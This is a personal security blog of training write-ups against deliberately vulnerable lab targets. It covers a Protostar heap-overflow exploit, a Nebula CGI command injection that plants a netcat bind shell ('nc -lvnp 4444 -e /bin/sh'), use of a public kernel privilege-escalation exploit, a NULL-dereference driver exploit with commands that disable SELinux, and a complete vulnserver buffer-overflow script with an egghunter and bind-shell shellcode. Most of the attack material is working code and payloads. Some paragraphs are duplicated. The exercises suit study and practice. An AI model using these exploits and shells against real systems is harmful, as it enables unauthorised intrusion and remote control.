Sunday, September 23, 2012
Friday, June 8, 2012
Protostar Heap 3 Solution
I spent the last week working on protostar from www.exploit-exercises.com, and have completed all the questions except Final 2. I have roughly mapped out an approach for this last question, although I am hoping for some new ideas to strike me in the next few days, or I will need to start chopping up my shellcode into pieces...
(Btw, the source code given for Final 2 does not appear to completely match the binary. However, the key parts do appear to operate similarly and so should still be exploitable.)
Anyway, I thought I would write about Heap 3. I will just be presenting the solution while pointing out a couple of tricky parts. Going through the solution in detail would take up too much time and space.
Before that, below are a couple of articles that helped me understand heap overflows. I would say they are essential reading. The second article is directly relevant to Heap 3.
Now, let's get to Heap 3. The source code for this level is shown below:
Finally, we reach argv[3], which will be copied into buffer c. It contains our shellcode. The nops are really just acting as a buffer, to address any minor miscalculations I made. The \xeb\x0f is necessary to jump over the parts of the buffer that will be clobbered by the unlink() function. Again, please refer to Maxx's article for details. Usually, a \xeb\x0a would suffice. However, it seems (I did not investigate further) that \x0a is a bad character that screws up the exploit, hence I used \x0f instead.
The key part of the shellcode is simply:
(Btw, the source code given for Final 2 does not appear to completely match the binary. However, the key parts do appear to operate similarly and so should still be exploitable.)
Anyway, I thought I would write about Heap 3. I will just be presenting the solution while pointing out a couple of tricky parts. Going through the solution in detail would take up too much time and space.
Before that, below are a couple of articles that helped me understand heap overflows. I would say they are essential reading. The second article is directly relevant to Heap 3.
- w00w00 on Heap Overflows by Matt Conover (a.k.a. Shok) & w00w00 Security Team
- Vudo malloc tricks by Michel "MaXX" Kaempf
Now, let's get to Heap 3. The source code for this level is shown below:
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>

void winner()
{
 printf("that wasn't too bad now, was it? @ %d\n", time(NULL));
}

int main(int argc, char **argv)
{
 char *a, *b, *c;

 a = malloc(32);
 b = malloc(32);
 c = malloc(32);

 strcpy(a, argv[1]);
 strcpy(b, argv[2]);
 strcpy(c, argv[3]);

 free(c);
 free(b);
 free(a);

 printf("dynamite failed?\n");
}
The objective is to redirect execution to the winner() function. The solution and output are as follows:Here's a brief explanation of the various values. I will be using several terms from the above-mentioned article by Maxx.user@protostar:/opt/protostar/bin$ /opt/protostar/bin/heap3 $(python -c 'print "\x41" * 32 + "\xfc\xff\xff\xff" + "\xfc\xff\xff\xff"') $(python -c 'print "\xbe\xba\xfe\xca" + "\x50\xf7\xff\xbf" + "\x60\xc0\x04\x08"') $(python -c 'print "\x90" * 8 + "\xeb\x0f" + "thisisjustjunk" + "\x90" * 2 + "\x68\x76\xdc\xea\xb7\x68\x64\x88\x04\x08\xc3"')dynamite failed?that wasn't too bad now, was it? @ 1339155574
- The 2nd \xfc\xff\xff\xff - this is the size field of the second chunk. Its least significant bit has to be a zero, which is provided by the 'c'. It tricks dlmalloc into thinking that the previous chunk is free, and activates the unlink() function. This also doubles up as the prev_size field of the fake chunk, which is also the start of the fake chunk.
- The 1st \xfc\xff\xff\xff - this is the prev_size field of the second chunk. This will be used by dlmalloc to calculate the location of the start of the fake chunk.
- \xbe\xba\xfe\xca - this is the babe in the cafe. well seriously, it can be 4 bytes of anything that doesn't break the exploit. It is the size field of the fake chunk, which isn't important here.
- \x50\xf7\xff\xbf - this is the address of the location you want to overwrite at, minus 12. This is one of the trickier parts I mentioned. Usually I would try to use the address of a relevant function pointer found in the GOT. In this case, I didn't manage to overwrite puts() successfully. So I used a location on the stack which contained the ret address. This location, found via gdb, is 0xbffff75c. Then, 0xbffff75c - 12 is 0xbffff750. Why is there a need to minus 12? Good question. And there's a great answer for it in Maxx's article. Subsequently, the value at this stack location will be popped into EIP, allowing us to redirect execution.
- \x60\xc0\x04\x08 - this is the value you want to overwrite with at the location above. Put simply, it is the location of your shellcode. Here, I used the address of buffer c + 8. Note that the + 8 may not be necessary. I put it in to address what appears to be an alignment issue, which could be due to me screwing up somewhere in the exploit.
Finally, we reach argv[3], which will be copied into buffer c. It contains our shellcode. The nops are really just acting as a buffer, to address any minor miscalculations I made. The \xeb\x0f is necessary to jump over the parts of the buffer that will be clobbered by the unlink() function. Again, please refer to Maxx's article for details. Usually, a \xeb\x0a would suffice. However, it seems (I did not investigate further) that \x0a is a bad character that screws up the exploit, hence I used \x0f instead.
The key part of the shellcode is simply:
- \x68\x76\xdc\xea\xb7 - push 0xb7eadc76. This was the original value from the stack location we performed the overwrite at. After executing winner(), we want it to return here and exit properly.
- \x68\x64\x88\x04\x08 - push 0x08048864, this is the location of winner(). winner()'s address can be found using objdump.
- \xc3 - retn
Friday, June 1, 2012
Nebula Level 16 Solution
I started working on Nebula at exploit-exercises.com a couple of days ago. Of the 17 levels solved thus far, I found level 16 to be the most laborious of all, and I derived great satisfaction from solving it. In addition, I just did a quick online search and could not find any working solution for this level. Thus I decided to do a quick walkthrough of it.
This challenge requires you to successfully exploit a server application listening on port 1616 that is running the following code:
Looking through the source code, it appears that the following line, once we get through all the checks and whatnot, is vulnerable to remote code execution:
Due to these restrictions, it is likely that our crafted input has to be short and sweet. Let's simplify our work by putting the bulk of our command into a script, shown below. I chose to go with netcat here.
Open another window and put on the finishing touch:
Update (1 Jun): All 20 levels of Nebula are done! I may do a write-up on Level 18 later. On to Protostar!
This challenge requires you to successfully exploit a server application listening on port 1616 that is running the following code:
#!/usr/bin/env perl
use CGI qw{param};
print "Content-type: text/html\n\n";
sub login {
$username = $_[0];
$password = $_[1];
$username =~ tr/a-z/A-Z/; # convert to uppercase
$username =~ s/\s.*//; # strip everything after a space
@output = `egrep "^$username" /home/flag16/userdb.txt 2>&1`;
foreach $line (@output) {
($usr, $pw) = split(/:/, $line);
if($pw =~ $password) {
return 1;
}
}
return 0;
}
sub htmlz {
print("<html><head><title>Login results</title></head><body>");
if($_[0] == 1) {
print("Your login was accepted<br/>");
} else {
print("Your login failed<br/>");
} print("Would you like a cookie?<br/><br/></body></html>\n");
}
htmlz(login(param("username"), param("password")));
Looking through the source code, it appears that the following line, once we get through all the checks and whatnot, is vulnerable to remote code execution:
@output = `egrep "^$username" /home/flag16/userdb.txt 2>&1`;To get our crafted input to this line, we need to work around 3 key restrictions. They are:
- No lowercase letters are allowed, as they will all be converted to uppercase letters.
- No spaces are allowed, as everything after a space will be stripped away.
- Our input has to be crafted in such a way that it is successfully executed after egrep.
Due to these restrictions, it is likely that our crafted input has to be short and sweet. Let's simplify our work by putting the bulk of our command into a script, shown below. I chose to go with netcat here.
level16@nebula:~$ cat /tmp/MYSCRIPT
#!/bin/sh
nc.traditional -lvnp 4444 -e /bin/sh
Now let's figure out how to work around the first restriction of no lowercase letters. We need to craft something with the effect of "/tmp/MYSCRIPT". Obviously, "tmp" is the problem here, as the application will change it into "TMP" and prevent the running of our script. Fortunately for us, bash provides us with an extremely elegant solution. In fact, you should have come across this particular feature of bash even if you have been using bash for only a week. With that, I shall leave you to ponder upon it for a while.
* * *
I will now briefly go through the second and third restrictions. Although overcoming the second restriction is quite easy, the third restriction is a monster. I was never a fan of perl to begin with, and it took me the better part of the day just to verify the functions and to find the correct combination of ", -, ` and % 00. (By the way, there isn't supposed to be a space between % and 00. I was forced to type the null byte in this way as blogspot is unable to properly display it.)
In the end though, I managed to find the solution and slay the beast (spoiler alert!).
root@bt:~# nc 192.168.0.100 1616
GET /index.cgi?password=random&username=-"`/*/MYSCRIPT`% 00
Open another window and put on the finishing touch:
root@bt:~# nc 192.168.0.100 4444
id
uid=983(flag16) gid=983(flag16) groups=983(flag16)
getflag
You have successfully executed getflag on a target account
Update (1 Jun): All 20 levels of Nebula are done! I may do a write-up on Level 18 later. On to Protostar!
Gera's Insecure Programming Challenges and exploit-exercises.com
I came across Gera's Insecure Programming Challenges a couple of weeks ago and decided to work on them. Thus far, I have gone through all the Warming Up and Advanced Buffer Overflows challenges. Unfortunately, a few of them could only be completed on older OSes or on non-x86 machines. Nevertheless, they provided a good opportunity for me to practice ROP, to bypass ASLR and non-executable stacks on newer Linux OSes.
A couple of days ago, I also came across exploit-exercises.com. They provide 3 different virtual machines, each with challenges of varying difficulty. According to the website, they are, in order of difficulty: Nebula, Protostar and Fusion.
I have since completed Levels 0 to 16 on Nebula, getting shells for the targeted flagXX user on each level. I will probably do a write-up on Level 16 soon.
So far, most of the challenges are interesting, and I can't wait to try out Protostar and Fusion.
Wednesday, April 18, 2012
De-ICE pentest discs 1.120a and 1.120b
The De-ICE pentest LiveCDs 1.120a and 1.120b were released quite a while ago. I tried them out yesterday and managed to successfully work through both of them.
As a few people (e.g. g0tmi1k) have already put up excellent walkthroughs for them, I won't be doing so. Here, I will just mention a way to cut out part of the merry goose chase in 1.120b. This will allow you to skip the part on using cupp, but you would still need to repair and combine the java file.
Basically, after you manage to get a non-root user account on the box, take a look at the kernel version. It is 2.6.16. This box is vulnerable to the Linux Kernel 'udp_sendmsg()' MSG_MORE Flag Local Privilege Escalation Vulnerability. As gcc is not installed on the box, compile statically the publicly-available exploit on your attacking box. Then transfer the resulting executable onto the box and run it to get root. This should cut out the hassle of having to compromise the other 2 user accounts. Unfortunately, to achieve the goal of this pentest, you would still need to put the java file together to get the password to decrypt the accounts file. g0tmi1k has already covered this last part in good detail.
Wednesday, March 7, 2012
NULL
I have been reading up on linux device drivers recently and decided to write a simple device driver for fun. To make things more interesting, I included a blatantly obvious null pointer dereference vulnerability in the driver. And of course, I wrote an exploit for it as well, taking reference from the various exploits that can be found online. Note that this is purely an exercise and the code will not be very useful in real-world applications.
I will broadly explain how it works below. But a thorough explanation would probably require multiple pages, so I will leave it to the reader to search and read through the relevant information in books, manuals and online articles.
In C, a pointer is an integer that refers to a location in memory. When you want to load (or write to) the value that exists at this location via the pointer, you would be dereferencing the pointer. In C, a NULL pointer is a pointer with the value 0. This NULL pointer does not correspond to any valid memory by default - trying to dereference it will lead to a segmentation fault.
However, due to how virtual memory is implemented in linux (where the kernel space and user space share the same virtual address space), we can actually map NULL to a valid address. This can be done via mmap(). If done correctly, dereferencing the NULL pointer would then no longer crash the system. In fact, if we place our own function pointer at this valid address, the kernel will execute our code in kernel mode.
In a nutshell, this is what I have done in the exploit for my basic device driver. If you want, you can download dearmo-driver1.zip here. As there is a chance that the code will screw up your system, you probably should run this in a non-critical virtual machine. I wrote and ran the code on Fedora 14 with kernel 2.6.35.6-45.fc14.i686, but it should work for all kernel versions 2.6.29 and up.
3 files are included in the download: dearmo-driver1.c, Makefile and rootnull.c. To set up the system, and to compile and load the device driver, execute the commands below.
#echo 0 > /proc/sys/vm/mmap_min_addr
#echo 0 > /selinux/enforce
$make
#insmod dearmo-driver1.ko
There are still a few more steps to take after this. Refer to the comments/information in the dearmo-driver1.c file. After that, compile the exploit rootnull.c, then execute it.
$gcc rootnull.c -o rootnull.out
$./rootnull.out

And we have root.
I will broadly explain how it works below. But a thorough explanation would probably require multiple pages, so I will leave it to the reader to search and read through the relevant information in books, manuals and online articles.
In C, a pointer is an integer that refers to a location in memory. When you want to load (or write to) the value that exists at this location via the pointer, you would be dereferencing the pointer. In C, a NULL pointer is a pointer with the value 0. This NULL pointer does not correspond to any valid memory by default - trying to dereference it will lead to a segmentation fault.
However, due to how virtual memory is implemented in linux (where the kernel space and user space share the same virtual address space), we can actually map NULL to a valid address. This can be done via mmap(). If done correctly, dereferencing the NULL pointer would then no longer crash the system. In fact, if we place our own function pointer at this valid address, the kernel will execute our code in kernel mode.
In a nutshell, this is what I have done in the exploit for my basic device driver. If you want, you can download dearmo-driver1.zip here. As there is a chance that the code will screw up your system, you probably should run this in a non-critical virtual machine. I wrote and ran the code on Fedora 14 with kernel 2.6.35.6-45.fc14.i686, but it should work for all kernel versions 2.6.29 and up.
3 files are included in the download: dearmo-driver1.c, Makefile and rootnull.c. To set up the system, and to compile and load the device driver, execute the commands below.
#echo 0 > /proc/sys/vm/mmap_min_addr
#echo 0 > /selinux/enforce
$make
#insmod dearmo-driver1.ko
There are still a few more steps to take after this. Refer to the comments/information in the dearmo-driver1.c file. After that, compile the exploit rootnull.c, then execute it.
$gcc rootnull.c -o rootnull.out
$./rootnull.out

Wednesday, February 15, 2012
Reflections and a brief review of OSCE
Wow. I am still in awe right now.
I enjoyed the OSCE exam and the CTP course immensely. The Offsec folks have done a great job of putting the CTP course together. It is by no means an easy course, and much more complex than PWB. Of course just like PWB, no spoon-feeding is involved. Instead, the course materials equip you with the essential concepts and the knowledge to use various techniques.
Finding out when and why to apply the concepts and techniques however, is entirely up to your own study, research, practice, practice and practice.
And that, I believe, is the way it should be. That is what hacking (in the strictest positive sense of the word) is all about.
I studied really intensely for this course, way more than PWB. Part of the reason is that there's hardly any information online about what the OSCE certification exam would entail. All I knew was that there would be a few challenges, and that I needed to complete them within 48 hours. Hence, I wanted to cover all bases. The main reason however, was that I simply could not stop learning. Studying for CTP opened a door where a new and wondrous world awaits. In fact, I learnt so much that I found myself deep in AWE territory. Still, it was all good.
Having already gotten a sense of how an Offsec exam works from OSCP, I felt little stress going into the OSCE exam. I won't elaborate on the exam, but well, if you understand the concepts taught in CTP, you should do fine. 48 hours will be more than sufficient - I was jumping around with elation by the 30th hour. But if you haven't fully grasped the concepts, I would venture to say that you won't be able to crack the more difficult challenges even if you have a week.
All in all, it was one of the most satisfying experiences of my life. Looking back, I am quite overwhelmed by my journey from PWB to OSCE in the past half-year. It's as if I have completed a long and rewarding trek up a mountain. Yet, at the end of the trek, I discovered that I have not reached the peak. I have reached something even better. I stand only at the foot of Mount Everest. And a new journey awaits.
As Buzz Lightyear would say - To infinity and beyond!
Add.: I can't believe I quoted Buzz Lightyear.
Tuesday, February 14, 2012
Offensive Security Certified Expert
After one month plus of intensive study and practice, I have passed my CTP (Cracking the Perimeter) Certification Exam! I am now an OSCE.
Saturday, February 4, 2012
Fuzzy Fuzzing
You know you have been doing too much fuzzing when you see "%%%%%..." and think that it is a string of "/////...".
Anyway, I have been fuzzing stuff the whole day, without much success. Taking a break, I coded a basic fuzzer, which provides me with good control over the length of the fuzzing strings. It can be found here: http://code.google.com/p/dearmo-projects/downloads/list. Or this older page.
dearmo-fuzzer.py is also a billion times easier to install than Sulley...
Still, if you need a more comprehensive scanner, try out Dave Aitel's SPIKE, or Pedram Amini's Sulley instead.
Wednesday, January 18, 2012
Finding ROP Gadgets
I have been having fun with ROP (Return Oriented Programming) based exploits recently. I used to use the pvefindaddr plugin by Corelan for Immunity Debugger to hunt for ROP gadgets.
Lately though, the search functions of Immunity Debugger have really grown on me, so much so that I don't use the pvefindaddr plugin anymore. (I haven't tried out the capabilities of the mona.py plugin in this area though.)
Anyway, if you want to give the search functions in Immunity a go, try out the keywords CONST, ANY, R32, JCC, etc. You may be surprised at the flexibility offered.
Thursday, January 5, 2012
Stack-based BOF for HTER command in Vulnserver.exe tutorial
This tutorial covers the
process of writing a stack-based Buffer Overflow exploit for the HTER command
in vulnserver.exe.
Vulnserver.exe is a deliberately
insecure Windows server application meant for practicing fundamental fuzzing
and exploit-writing skills. It was written
by Stephen Bradshaw a.k.a Lupin. All
credits for vulnserver.exe go to him.
The application can be downloaded from his blog at http://grey-corner.blogspot.com. Further details about vulnserver can be found
there too.
Install the application and test it only on computer systems you own.
Install the application and test it only on computer systems you own.
The reader should have basic knowledge on using the following:
·
Immunity Debugger or Ollydbg v1.10
·
Spike fuzzer
·
Python 2.5 - 2.7
·
Bash and an editor such as Vim
This walkthrough will not cover the basics of BOF exploits. For these basics as well as tutorials on Ollydbg and Spike, I highly recommend Lupin’s tutorials on writing exploits for Minishare 1.4.1 and BigAnt Server 2.52 SP5. Once again, these can be found on Lupin’s blog.
To follow along in this tutorial, you will require two machines, or virtual machines. My set-up is as follows:
- Attacker (192.168.0.10): Backtrack 3 and above will probably work. Frankly, any OS which you are comfortable with and which can run the programs above is fine.
- Victim (192.168.0.11): Windows XP SP3 with a copy of vulnserver, and Immunity Debugger or Ollydbg.
3. Fuzzing with Spike
First, run Immunity debugger on
the Victim, and open vulnserver.exe within it.
You will see something like the screenshot below. Then press F9 to run vulnserver.

On the Attacker, start wireshark
and begin sniffing on the relevant interface.
Depending on your box and network, the correct interface for you may be
eth0, eth1, wlan0, etc.
Next, create a .spk file for
fuzzing the HTER command. The following
would work:
# cat 10hter.spk
printf("Fuzzing HTER command");
s_readline();
s_string("HTER ");
s_string_variable("fuzzing");
|
By default, vulnserver listens on port 9999. Now let’s start our fuzzing with Spike:
# ./generic_send_tcp 192.168.0.11 9999 /path/to/spikefile/10hter.spk
0 0
|
It should not take long. In Immunity Debugger, you should see that an “access
violation when executing [0AAAAAAA]” has occurred.

Also observe that EIP was overwritten
by 0AAAAAAA.
Before we get into the peculiarities
of this EIP overwrite, let’s take a look at our wireshark capture. Basically, we want to locate the fuzzed
string that crashed vulnserver. There
should be a number of ways of doing so.
I shall leave this to the reader’s ingenuity. Once you have done so, open the TCP
stream. You should see something similar
to the following:

We have managed to crash vulnserver and overwrite EIP with slightly over 2000 bytes of “A”s.
Now for the interesting thing
about this overwrite. Some character translation seems to have taken place. Usually, when we successfully overflow a
buffer with a string of “A”s, a 4-byte string “AAAA” will overwrite EIP with “41414141”. In this case however, an 8-byte string “AAAAAAAA”
is required to overwrite EIP with “AAAAAAAA”.
We will take a closer look at
this behavior in the next section.
4. Replicating the Exploit in Python
Let’s first try to replicate the
Exploit in Python. After some testing, I
found that sending over 3000 bytes of “A”s crashes vulnserver and overwrites
EIP completely. So let’s go with that.
#!/usr/bin/python
import socket
import sys
import os
evil = "A” * 3000
buffer = "HTER "
buffer += evil
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
I then did a few tests on the character translation. I have provided a summary of my findings below. I will leave it to the user to replicate the findings.
Fuzzing
String
|
Outcome
|
“A” * 3000
|
EIP overwritten with “AAAAAAAA”
|
“abcd” * 750
|
EIP overwritten with “DABCDABC”
|
“EFGH” * 750
|
No crash
|
“CDEF” * 750
|
EIP overwritten with “FCDEFCDE”
|
“0189” * 750
|
EIP overwritten with “90189018”
|
“0” * 3000
|
No crash
|
From the results of the test, it appears that only hexadecimal characters can be used for our exploit. Lower-case characters (“abcdefg”) are translated to upper-case ones (“ABCDEFG”) too. In addition, while “0” can be used when placed next to another character, it cannot be used when placed next to another “0”. For example, “90” is allowed but “00” is not. (This makes sense since “00” represents the null byte in this case.)
5. Finding the Offset
Given the restrictions, we are
unable to use the characters generated by MSF’s pattern_create.rb to help us
find the offset. While it is actually
not too difficult to guess the offset in this particular case (hint: take a look at what EIP was
overwritten by when we first fuzzed vulnserver, and the Spike output), I
will quickly go through the more standard approach of finding the offset.
First, amend the earlier python
script to equal-sized blocks of “1”s, “2”s, etc:
#!/usr/bin/python
import socket
import sys
import os
evil = "1" * 200
evil += "2" * 200
evil += "3" * 200
evil += "4" * 200
evil += "5" * 200
evil += "6" * 200
evil += "7" * 200
evil += "8" * 200
evil += "9" * 200
evil += "a" * 200
evil += "b" * 200
evil += "c" * 200
evil += "d" * 200
evil += "e" * 200
evil += "f" * 200
buffer = "HTER "
buffer += evil
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
Send the draft exploit to crash
vulnserver. You will find that EIP will
be overwritten by “BBBBBBBB”. Next,
replace the “evil” string with the following:
evil = "1" * 2000
evil += "2" * 20
evil += "3" * 20
evil += "4" * 20
evil += "5" * 20
evil += "6" * 20
evil += "7" * 20
evil += "8" * 20
evil += "9" * 20
evil += "a" * 20
evil += "b" * 20
evil += "1" * 800
|
Send the draft exploit to crash
vulnserver again. You will find that EIP
will be overwritten by “44444444”. Next,
replace the “evil” string with the following:
evil = "1" * 2040
evil += "2" * 4
evil += "3" * 4
evil += "4" * 4
evil += "5" * 4
evil += "6" * 4
evil += "1" * 940
|
After crashing vulnserver,
observe that EIP is now overwritten by a mix of “2”s, “3”s and “4”s. Adjust the “evil” string accordingly and you
should end up with the script below.
#!/usr/bin/python
import socket
import sys
import os
evil = "1" * 2041
#first buffer
evil += "2" * 8
evil += "1" * 951
#second buffer
buffer = "HTER "
buffer += evil
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
This script will overwrite EIP
with “22222222”. It also provides about
2000 bytes of space before the overwrite and about 900 bytes of space after it.
6. A JMP into Our Buffer
Take a look at Immunity Debugger
after crashing it with our latest python script.

You will find that after the
crash, the address in EAX points to the beginning of our first buffer. You can see this in the dump section
above. In addition, the address in ESP
points to the beginning of our second buffer.
You can see this in the stack section above.
For the approach I will be using,
either buffer can be used. In this
tutorial, I will just use the first buffer.
To do so, we should ideally use a “JMP EAX” or “CALL EAX” instruction.
We can find a “JMP EAX”
instruction at the address 0x625011B1 in essfunc.dll, a module used by
vulnserver.exe. (You can download
essfunc.dll at Lupin’s website too.) Let’s
plug this address into our “evil” string, keeping in mind the need to use the
little-endian format.
evil = "1" * 2041
#first buffer
evil += "B1115062"
evil += "1" * 951
#second buffer
|
In Immunity Debugger, set a
breakpoint at 0x625011B1 and send the exploit over. You should be able to reach the
breakpoint. Next step into the next
command with F7 - you should be able to reach the start of the first buffer.
7. Using the Egghunter
Now, we can inject code we want
executed into the first buffer. Due to
the character translation limitations, I decided to use an egghunter, instead
of using the much larger bind_shell or reverse_shell, which may lead to
complications.
Skape’s excellent egghunter is as
follows:
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x57\x30\x30\x54\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7" # \x57\x30\x30\x54 à W00T
Basically, the egghunter will search
for the string “W00TW00T” in memory. After
finding it, it will execute what comes after, which presumably will be our bind
or reverse shell shellcode.
Now let’s insert the egghunter
shellcode into our draft exploit. Note
that after taking into account the character translation, the original 32-byte
egghunter is now at 64 bytes. Also note
that fortunately, the string “00” does not appear anywhere in the egghunter. Other possible bad characters like “0a” and “0d”
are not present as well.
evil = "6681caff0f42526a0258cd2e3c055a74efb8573030548bfaaf75eaaf75e7ffe7"
#now 64 bytes
evil += "1" * (2041 - 64)
evil += "B1115062"
evil += "1" * 951
|

Set a breakpoint at 0x625011B1, send
over the updated exploit and take a look at Immunity Debugger.

Looking at the main window, note that
the first character “6” has somehow gone missing. This is easily rectified by making a slight
tweak to the exploit however.
evil = “1” + "6681caff0f42526a0258cd2e3c055a74efb8573030548bfaaf75eaaf75e7ffe7"
#now 1 + 64 bytes
evil += "1" * (2041 - 65)
evil += "B1115062"
evil += "1" * 951
|
Set a breakpoint at 0x625011B1, send
the exploit over and check the main window of Immunity Debugger again. You will see that the egghunter code was
correctly sent over.
8. Inserting the Egg
Although I left this section for
last, I had actually identified a way of getting our ‘egg’ into memory before
deciding on the egghunter approach.
After having explored vulnserver a little earlier, I found out that if a
string is just sent before the HTER command, this string will be stored in
memory, and our egghunter should have little difficulty locating it.
To illustrate, take a look at the
example code below.
#!/usr/bin/python
import socket
import sys
import os
shellcode = "W00TW00T" + “\xcc” * 1000
evil = "A” * 3000
buffer = "HTER "
buffer += evil
buffermemory = shellcode
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffermemory)
sock.close()
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((“192.168.0.11”, 9999))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
After you execute the script
above, search through the memory in Immunity Debugger. You should be able to find a long string of “\xcc”s,
located right after the string “W00TW00T”.
Also note that we are not faced with the character translation barrier
here.
9. Completing the Exploit
Now that we have found a way of
injecting our shellcode into memory, let’s complete our exploit. We can use MSF to generate a bind shell
shellcode, then insert it into our exploit.
The completed exploit is shown below.
#!/usr/bin/python
import socket
import sys
import os
target = sys.argv[1]
port = int(sys.argv[2])
# msfpayload windows/shell_bind_tcp lport=4444 R | msfencode -b
'\x00\x0a\x0d\x20' -t c
shellcode = (
"W00TW00T"
"\xdb\xca\xd9\x74\x24\xf4\xba\xe1\xb9\xa7\xa9\x5b\x31\xc9\xb1"
"\x56\x83\xc3\x04\x31\x53\x14\x03\x53\xf5\x5b\x52\x55\x1d\x12"
"\x9d\xa6\xdd\x45\x17\x43\xec\x57\x43\x07\x5c\x68\x07\x45\x6c"
"\x03\x45\x7e\xe7\x61\x42\x71\x40\xcf\xb4\xbc\x51\xe1\x78\x12"
"\x91\x63\x05\x69\xc5\x43\x34\xa2\x18\x85\x71\xdf\xd2\xd7\x2a"
"\xab\x40\xc8\x5f\xe9\x58\xe9\x8f\x65\xe0\x91\xaa\xba\x94\x2b"
"\xb4\xea\x04\x27\xfe\x12\x2f\x6f\xdf\x23\xfc\x73\x23\x6d\x89"
"\x40\xd7\x6c\x5b\x99\x18\x5f\xa3\x76\x27\x6f\x2e\x86\x6f\x48"
"\xd0\xfd\x9b\xaa\x6d\x06\x58\xd0\xa9\x83\x7d\x72\x3a\x33\xa6"
"\x82\xef\xa2\x2d\x88\x44\xa0\x6a\x8d\x5b\x65\x01\xa9\xd0\x88"
"\xc6\x3b\xa2\xae\xc2\x60\x71\xce\x53\xcd\xd4\xef\x84\xa9\x89"
"\x55\xce\x58\xde\xec\x8d\x34\x13\xc3\x2d\xc5\x3b\x54\x5d\xf7"
"\xe4\xce\xc9\xbb\x6d\xc9\x0e\xbb\x44\xad\x81\x42\x66\xce\x88"
"\x80\x32\x9e\xa2\x21\x3a\x75\x33\xcd\xef\xda\x63\x61\x5f\x9b"
"\xd3\xc1\x0f\x73\x3e\xce\x70\x63\x41\x04\x07\xa3\x8f\x7c\x44"
"\x44\xf2\x82\x7b\xc8\x7b\x64\x11\xe0\x2d\x3e\x8d\xc2\x09\xf7"
"\x2a\x3c\x78\xab\xe3\xaa\x34\xa5\x33\xd4\xc4\xe3\x10\x79\x6c"
"\x64\xe2\x91\xa9\x95\xf5\xbf\x99\xdc\xce\x28\x53\xb1\x9d\xc9"
"\x64\x98\x75\x69\xf6\x47\x85\xe4\xeb\xdf\xd2\xa1\xda\x29\xb6"
"\x5f\x44\x80\xa4\x9d\x10\xeb\x6c\x7a\xe1\xf2\x6d\x0f\x5d\xd1"
"\x7d\xc9\x5e\x5d\x29\x85\x08\x0b\x87\x63\xe3\xfd\x71\x3a\x58"
"\x54\x15\xbb\x92\x67\x63\xc4\xfe\x11\x8b\x75\x57\x64\xb4\xba"
"\x3f\x60\xcd\xa6\xdf\x8f\x04\x63\xef\xc5\x04\xc2\x78\x80\xdd"
"\x56\xe5\x33\x08\x94\x10\xb0\xb8\x65\xe7\xa8\xc9\x60\xa3\x6e"
"\x22\x19\xbc\x1a\x44\x8e\xbd\x0e")
#625011B1 FFE0 JMP EAX in essfunc.dll
evil = "1" +
"6681caff0f42526a0258cd2e3c055a74efb8573030548bfaaf75eaaf75e7ffe7"
#now 1 + 64 bytes
evil += "1" * (2041 - 65)
evil += "B1115062"
evil += "1" * 951
buffer = "HTER "
buffer += evil
buffershell = "\x90\x90" + shellcode +
"\xcc\xcc"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target, port))
sock.recv(1024)
sock.send(buffershell)
sock.close()
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target, port))
sock.recv(1024)
sock.send(buffer)
sock.close()
|
Let’s test it out.

And we have a shell.
(Acknowledgments: Thanks to Lupin for creating the excellent vulnserver.exe application for our practice and fun.)
By dearmo (5 January 2012)
By dearmo (5 January 2012)
Subscribe to:
Posts (Atom)